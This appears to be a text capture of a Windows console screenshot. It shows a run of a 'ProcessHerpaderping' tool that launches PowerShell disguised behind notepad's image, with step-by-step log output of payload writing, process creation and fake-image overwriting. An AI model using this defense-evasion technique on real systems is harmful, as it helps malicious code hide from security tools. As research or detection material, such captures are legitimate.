 C:\WINDOWS\system32\cmd.exe
D:\trab\Proyectos\ATTACK_THE_BLOCK\TangledWinExec\ProcessHerpaderping\ProcessHerpaderping\bin\Debug
17:17:26,16>ProcessHerpaderping.exe -f notepad -r powershell
[*] Got target information.
    [*] Image Path Name : C:\WINDOWS\SYSTEM32\notepad.exe
    [*] Architecture    : x64
    [*] Command Line    : notepad
[>] Analyzing PE image data.
[!] Fake image size is less than payload image size.
    Due to file lock, image data cannot be smaller after process execution.
    This issue will corrupt signature and ruin the advantage of this technique.
[>] Trying to create payload file.
    [*] File Path : C:\Users\ignac\AppData\Local\Temp\tmp1099.tmp
[+] Payload is written successfully.
[>] Trying to create herpaderping process.
[+] Herpaderping process is created successfully.
[+] Got ghosting process basic information.
    [*] ntdll!_PEB : 0x000000F38EA9E000
    [*] Process ID : 12412
[*] Image base address for the herpaderping process is 0x00007FF7B4CC0000.
[+] Trying to update image file to fake image.
[+] Fake image data is written successfully.
[!] Image file shrinking should be failed.
[>] Trying to start herpaderping process thread.
[+] Thread is resumed successfully.
[*] This technique remains payload file. Remove it mannually.
    [*] Payload File Path : C:\Users\ignac\AppData\Local\Temp\tmp1099.tmp
Process Herpaderping!!
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS D:\trab\Proyectos\ATTACK_THE_BLOCK\TangledWinExec\ProcessHerpaderping\ProcessHerpaderping\bin\Debug>